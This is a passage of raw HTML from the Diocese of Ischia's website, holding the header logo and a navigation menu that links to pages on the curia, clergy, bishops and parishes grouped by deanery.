			<img class="td-retina-data" data-retina="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_new_vescovo.png" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.chiesaischia.it/">
			<img class="td-retina-data" data-retina="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_new_vescovo.png" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png" alt=""/>
		</a>
	    </div>
    <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-first mega-td-menu-item mega-td-normal-menu mega-menu-item-1747" id="mega-menu-item-1747"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Diocesi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1747-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2448" id="mega-menu-item-2448"><a class="mega-menu-link">Organismi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link">Struttura e persone</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2451" id="mega-menu-item-2451"><a class="mega-menu-link">La scheda</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1747-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1847" id="mega-menu-item-1847"><a class="mega-menu-link" href="https://www.chiesaischia.it/delegati/">Curia Vescovile</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1767" id="mega-menu-item-1767"><a class="mega-menu-link" href="https://www.chiesaischia.it/cancelleria/">Organismi di Comunione</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1768" id="mega-menu-item-1768"><a class="mega-menu-link" href="https://www.chiesaischia.it/uffici-amministrativi/">Uffici e Servizi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1769" id="mega-menu-item-1769"><a class="mega-menu-link" href="https://www.chiesaischia.it/collaboratori/">Altri organi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1780" id="mega-menu-item-1780"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/decreti-e-nomine/">Decreti e Nomine</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1770" id="mega-menu-item-1770"><a class="mega-menu-link" href="https://www.chiesaischia.it/presbiteri/">Presbiteri</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1771" id="mega-menu-item-1771"><a class="mega-menu-link" href="https://www.chiesaischia.it/diaconi/">Diaconi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1772" id="mega-menu-item-1772"><a class="mega-menu-link" href="https://www.chiesaischia.it/seminaristi/">Seminaristi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1773" id="mega-menu-item-1773"><a class="mega-menu-link" href="https://www.chiesaischia.it/religiosi/">Case Religiose Maschili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1774" id="mega-menu-item-1774"><a class="mega-menu-link" href="https://www.chiesaischia.it/vita-consacrata/">Case Religiose Femminili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1775" id="mega-menu-item-1775"><a class="mega-menu-link" href="https://www.chiesaischia.it/consulta-dei-laici/">Consulta dei Laici</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1777" id="mega-menu-item-1777"><a class="mega-menu-link" href="https://www.chiesaischia.it/la-storia-della-nostra-diocesi/">La Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-2372" id="mega-menu-item-2372"><a class="mega-menu-link" href="#">Santi Patroni<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2377" id="mega-menu-item-2377"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovan-giusepe-della-croce/">San Giovan Giusepe della Croce</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1750" id="mega-menu-item-1750"><a class="mega-menu-link" href="https://www.chiesaischia.it/s-restituta/">S. Restituta</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1778" id="mega-menu-item-1778"><a class="mega-menu-link" href="https://www.chiesaischia.it/xiii-sinodo/">XIII Sinodo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1779" id="mega-menu-item-1779"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/viii-convegno/">VIII Convegno</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-normal-menu mega-menu-item-2497" id="mega-menu-item-2497"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Il Vescovo<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2450" id="mega-menu-item-2450"><a class="mega-menu-link">S.E. Mons Carlo Villano</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-4392" id="mega-menu-item-4392"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-carlo-villano/">Biografia di S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-4391" id="mega-menu-item-4391"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-carlo-villano/">Stemma episcopale – S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4362" id="mega-menu-item-4362"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/lettere-pastorali-il-vescovo-2/">Lettere Pastorali</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4363" id="mega-menu-item-4363"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/messaggi-il-vescovo-2/">Messaggi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4364" id="mega-menu-item-4364"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/omelie-2/">Omelie</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4365" id="mega-menu-item-4365"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/preghiere-il-vescovo-2/">Preghiere</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-3436" id="mega-menu-item-3436"><a class="mega-menu-link" href="#">Vescovi precedenti<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-3443" id="mega-menu-item-3443"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-gennearo-pascarella/">Biografia S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-3444" id="mega-menu-item-3444"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-gennearo-pascarella/">Stemma episcopale  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3439" id="mega-menu-item-3439"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/lettere-pastorali-il-vescovo/">Lettere Pastorali  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3441" id="mega-menu-item-3441"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/omelie-il-vescovo/">Omelie  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3440" id="mega-menu-item-3440"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/messaggi-il-vescovo/">Messaggi  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3442" id="mega-menu-item-3442"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/preghiere-il-vescovo/">Preghiere  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1782" id="mega-menu-item-1782"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-pietro-lagnese/">Biografia  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1783" id="mega-menu-item-1783"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-pietro-lagnese/">Stemma episcopale  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1784" id="mega-menu-item-1784"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/lettere-pastorali/">Lettere Pastorali S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1785" id="mega-menu-item-1785"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/omelie/">Omelie  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1786" id="mega-menu-item-1786"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/messaggi/">Messaggi  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1787" id="mega-menu-item-1787"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/preghiere/">Preghiere  S.E. Mons Pietro Lagnese</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-3">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-3-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-3095" id="mega-menu-item-3095"><a class="mega-menu-link" href="https://www.chiesaischia.it/cronotassi-dei-vescovi/">Cronotassi dei Vescovi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-normal-menu mega-menu-item-2499" id="mega-menu-item-2499"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Parrocchie<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2499-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-2499-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="#">Decanati</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2499-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2499-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1791" id="mega-menu-item-1791"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/decanato-di-ischia/">Decanato di Ischia<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2385" id="mega-menu-item-2385"><a class="mega-menu-link" href="https://www.chiesaischia.it/cattedrale/">Cattedrale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2409" id="mega-menu-item-2409"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-assunta/">Santa Maria Assunta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2386" id="mega-menu-item-2386"><a class="mega-menu-link" href="https://www.chiesaischia.it/gesu-buon-pastore/">Gesu’ Buon Pastore</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2387" id="mega-menu-item-2387"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-domenico-in-ss-annunziata/">San Domenico in SS.Annunziata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2388" id="mega-menu-item-2388"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-portosalvo/">Santa Maria di Portosalvo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2389" id="mega-menu-item-2389"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-delle-grazie-in-s-pietro/">Santa Maria delle Grazie in S. Pietro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2390" id="mega-menu-item-2390"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-abate/">Sant’Antonio Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2391" id="mega-menu-item-2391"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-ciro-martire/">San Ciro Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2412" id="mega-menu-item-2412"><a class="mega-menu-link" href="https://www.chiesaischia.it/frati-minori/">Frati minori</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1803" id="mega-menu-item-1803"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/casamicciola-lacco-ameno/">Decanato di Casamicciola - Lacco Ameno<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2392" id="mega-menu-item-2392"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-maddalena-penitente/">Santa Maria Maddalena Penitente</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2393" id="mega-menu-item-2393"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-da-padova/">Sant’Antonio da Padova</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2394" id="mega-menu-item-2394"><a class="mega-menu-link" href="https://www.chiesaischia.it/ss-annunziata-in-santa-maria-delle-grazie/">SS.Annunziata in Santa Maria delle Grazie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1807" id="mega-menu-item-1807"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/forio/">Decanato di Forio<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2395" id="mega-menu-item-2395"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-vito-martire/">San Vito Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2396" id="mega-menu-item-2396"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-montevergine/">Santa Maria di Montevergine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2398" id="mega-menu-item-2398"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-leonardo-abate/">San Leonardo Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2400" id="mega-menu-item-2400"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-francesco-saverino/">San Francesco Saverio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2416" id="mega-menu-item-2416"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2422" id="mega-menu-item-2422"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo/">San Michele Arcangelo</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1814" id="mega-menu-item-1814"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/barano-serrara-fontana/">Decantato di Barano - Serrara Fontana<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2401" id="mega-menu-item-2401"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-del-carmine/">Santa Maria del Carmine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2402" id="mega-menu-item-2402"><a class="mega-menu-link" href="https://www.chiesaischia.it/maria-ss-madre-della-chiesa/">Maria SS. Madre della Chiesa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2403" id="mega-menu-item-2403"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovanni-battista/">San Giovanni Battista</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2404" id="mega-menu-item-2404"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-della-mercede/">Santa Maria della Mercede</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2405" id="mega-menu-item-2405"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giorgio-martire/">San Giorgio Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2406" id="mega-menu-item-2406"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-la-porta/">Santa Maria la Porta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2407" id="mega-menu-item-2407"><a class="mega-menu-link" href="https://www.chiesaischia.it/nativita-di-maria-ss/">Natività di Maria SS.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2426" id="mega-menu-item-2426"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire-2/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2435" id="mega-menu-item-2435"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo-2/">San Michele Arcangelo</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-td-menu-item mega-td-normal-menu mega-menu-item-1824" id="mega-menu-item-1824"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Pastorale<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1824-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2445" id="mega-menu-item-2445"><a class="mega-menu-link">Vivere la Chiesa</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2446" id="mega-menu-item-2446"><a class="mega-menu-link">Incontrarsi nella fede</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1824-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-2373" id="mega-menu-item-2373"><a class="mega-menu-link" href="#">Famiglie<span class="mega-indicator" aria-hidden="true"></span></a>
